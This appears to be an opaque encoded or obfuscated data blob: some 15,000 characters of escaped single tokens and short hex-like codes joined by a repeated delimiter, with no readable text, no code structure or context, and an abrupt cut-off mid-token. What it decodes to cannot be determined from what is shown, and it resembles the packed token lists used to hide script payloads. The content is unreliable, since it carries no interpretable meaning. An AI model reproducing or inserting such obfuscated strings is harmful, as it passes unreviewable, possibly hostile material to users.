\\e\\a\\f\\a\\d\\a\\b\\S\\a\\L\\a\\h\\a\\E\\a\\b\\S\\a\\w\\a\\O\\a\\e\\a\\m\\a\\b\\v\\a\\e\\a\\y\\a\\b\\S\\a\\s\\a\\O\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\b\\S\\a\\q\\a\\O\\a\\b\\S\\a\\B\\a\\D\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\g\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\u\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\11\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\n\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\W\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\L\\a\\f\\a\\E\\a\\W\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\z\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\L\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\L\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\W\\a\\f\\a\\E\\a\\L\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\b\\u\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\W\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\b\\m\\a\\h\\a\\e\\a\\M\\a\\b\\t\\a\\e\\a\\y\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\i\\a\\c\\a\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\u\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\W\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\c\\a\\l\\a\\m\\a\\b\\g\\a\\i\\a\\u\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\z\\a\\b\\u\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\y\\a\\z\\a\\b\\u\\a\\r\\a\\g\\a\\b\\C\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\g\\a\\r\\a\\M\\a\\Z\\a\\r\\a\\g\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\y\\a\\d\\a\\M\\a\\J\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\m\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\m\\a\\b\\d\\a\\j\\a\\m\\a\\m\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\b\\D\\a\\e\\a\\f\\a\\y\\a\\z\\a\\M\\a\\j\\a\\e\\a\\13\\a\\c\\a\\v\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\y\\a\\z\\a\\b\\g\\a\\j\\a\\e\\a\\13\\a\\z\\a\\b\\d\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\M\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\m\\a\\b\\X\\a\\O\\a\\M\\a\\b\\y\\a\\b\\18\\a\\x\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\r\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\o\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\I\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\M\\a\\b\\v\\a\\O\\a\\b\\S\\a\\Y\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\b\\g\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\b\\S\\a\\b\\u\\a\\x\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\z\\a\\b\\d\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\b\\S\\a\\t\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\F\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\y\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\e\\a\\j\\a\\g\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\m\\a\\b\\e\\a\\r\\a\\j\\a\\g\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\q\\a\\l\\a\\M\\a\\K\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\D\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\b\\e\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\11\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\11\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\c\\a\\w\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\S\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\16\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\10\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\y\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\o\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\b\\o\\a\\d\\a\\b\\f\\a\\n\\a\\b\\S\\a\\u\\a\\f\\a\\E\\a\\c\\a\\b\\o\\a\\j\\a\\g\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\b\\S\\a\\W\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\f\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\b\\f\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\r\\a\\i\\a\\z\\a\\b\\o\\a\\e\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\p\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\p\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\M\\a\\c\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\M\\a\\m\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\19\\a\\l\\a\\M\\a\\s\\a\\e\\a\\p\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\